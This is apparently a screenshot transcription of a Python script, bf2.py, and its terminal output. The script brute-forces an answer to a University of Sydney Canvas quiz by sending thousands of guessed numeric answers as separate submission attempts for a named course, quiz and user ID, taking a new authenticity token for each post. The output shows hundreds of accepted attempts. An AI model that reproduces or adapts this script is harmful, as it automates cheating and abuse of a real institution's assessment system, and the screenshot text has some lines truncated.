 bf2.py
Welcome
salt.py
bf2.py
Users > kaige > Desktop > bf2.py
print
Aa Abl .* ? of 3
50 return a_token
51
52 def do_action(self):
53 for i in range(0, 8864):
54 try:
55 a_token = self.get_a_token()
56 if len(a_token):
57 params = (
58 ('user_id', '189746'),
59 )
60 data = {
61 'utf8': '\u2713',
62 'authenticity_token': a_token,
63 'attempt': self.now_queue,
64 'validation_token': 'd8e3e6ef4cefbb2b34f276b34be5f120369658e4126f3ecdd77ea7b61c08535
65 'question_1475128': str(8864 - i)
66 }
67 response = requests.post(
68 'https://canvas.sydney.edu.au/courses/30588/quizzes/142845/submissions?user_id=18974
69 params=params, data=data, headers=self.header())
70 code = response.status_code
71
72 print('status_code: ',code,'----num: ',str(8864 - i), 'attempt: ', self.now_queue)
73 self.now_queue += 1
74 except Exception as e:
75 print(e)
76
77 def run(self):
78 thread_pool = ThreadPoolExecutor(20)
79 for i in range(1,8864):
80 thread_pool.submit(self.do_action, i)
81
82 if __name__ == '__main__':
83 c = shitCode()
84 c.do_action()
1
Select Python Interpreter
0 0
Ln 72, Col 65
Spaces: 4
UTF-8
LF
Python
桌面 — Python bf2.py — 80×25
status_code: 200 ----num: 8851 attempt: 941
200
status_code: 200 ----num: 8850 attempt: 942
200
status_code: 200 ----num: 8849 attempt: 943
200
status_code: 200 ----num: 8848 attempt: 944
200
status_code: 200 ----num: 8847 attempt: 945
200
status_code: 200 ----num: 8846 attempt: 946
200
status_code: 200 ----num: 8845 attempt: 947
200
status_code: 200 ----num: 8844 attempt: 948
200
status_code: 200 ----num: 8843 attempt: 949
200
status_code: 200 ----num: 8842 attempt: 950
200
status_code: 200 ----num: 8841 attempt: 951
200
status_code: 200 ----num: 8840 attempt: 952
200
1: Python